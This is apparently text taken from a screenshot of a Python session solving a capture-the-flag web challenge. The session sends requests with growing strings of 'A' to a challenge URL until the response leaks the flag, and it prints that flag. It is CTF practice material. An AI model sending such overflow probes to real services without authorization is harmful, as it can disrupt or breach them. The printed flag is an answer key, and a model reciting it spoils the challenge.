 $ python
Python 3.11.4 (main, Jun  7 2023, 10:13:09) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests as request
>>> def overflow(n):
...     url = "https://petronasgraduate-quantum.chals.io/?egg={}".format("A"*n)
...     r = request.get(url)
...     print(r.text)
...
>>> overflow(1000)
You are not near the egg yet
>>> overflow(2000)
You are not near the egg yet
>>> overflow(3000)
You are not near the egg yet
>>> overflow(4000)
You are not near the egg yet
>>> overflow(5000)
^[[AYou are not near the egg yet
>>> overflow(6000)
</p>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAApetgrad2023{Quantum_Nexus_0r@c13}</p>
>>>